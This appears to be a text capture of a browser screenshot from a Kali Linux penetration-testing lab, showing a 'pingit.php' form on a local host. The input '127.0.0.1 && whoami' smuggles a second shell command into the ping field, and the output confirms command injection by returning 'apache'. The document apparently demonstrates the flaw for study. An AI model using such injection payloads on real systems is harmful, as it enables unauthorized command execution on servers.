 http://192....0/index.php × http://192.1.../pingit.php × http://192.1
192.168.0.20/pingit.php
Most Visited Offensive Security Kali Linux Kali Docs Ka
127.0.0.1 && whoami
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.033 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.220 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.230 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2000ms
rtt min/avg/max/mdev = 0.033/0.161/0.230/0.090 ms, pipe 2
apache